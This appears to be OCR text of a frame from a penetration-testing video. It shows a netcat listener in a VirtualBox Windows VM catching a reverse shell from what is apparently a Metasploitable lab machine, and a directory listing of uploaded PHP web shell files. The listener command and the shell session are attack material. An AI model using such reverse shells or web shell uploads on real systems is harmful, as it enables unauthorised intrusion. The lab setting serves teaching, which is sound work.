 Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Command Prompt - nc -lvnp 4141
C:\Tools>nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.8] 52037
sh: no job control in this shell
sh-3.2$ ls
awen.aspx
gotcha.html
linmet
linmet3
myacc.cpy
myacc.html
myacc2.php
nsa.jpg
nsa.php.jpg
purrs.php
shelly.php
simbd.php
test.html
wish.php
wisp.php
sh-3.2$ hostname
metasploitable
and we'll connect to it.
LinkedIn
Right Ctrl